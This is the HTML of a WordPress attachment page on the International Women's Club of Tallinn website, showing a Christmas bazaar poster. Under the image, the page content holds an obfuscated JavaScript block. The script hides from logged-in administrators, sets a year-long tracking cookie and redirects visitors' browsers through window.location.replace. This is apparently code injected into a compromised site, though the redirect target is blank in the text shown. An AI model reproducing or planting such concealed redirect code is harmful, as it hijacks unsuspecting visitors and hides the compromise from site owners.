<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
		
<main id="content" class="site-main post-126 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Bazaar_poster-EST</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?ssl=1" title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="r-lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="213" height="300" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=213%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?w=882&amp;ssl=1 882w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=213%2C300&amp;ssl=1 213w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=768%2C1080&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=728%2C1024&amp;ssl=1 728w" sizes="(max-width: 213px) 100vw, 213px" /></a></p>
<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.iwct.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h2c47848b7"  name="h2c47848b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a722a4d518abeec30c30207ad32ce229" );document.getElementById("h2c47848b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a08366b68b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"126\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "126" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.iwct.ee/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739816476" id="akismet-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"ca16fbd1f9","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"952157998f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":126,"title":"Bazaar_poster-EST%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 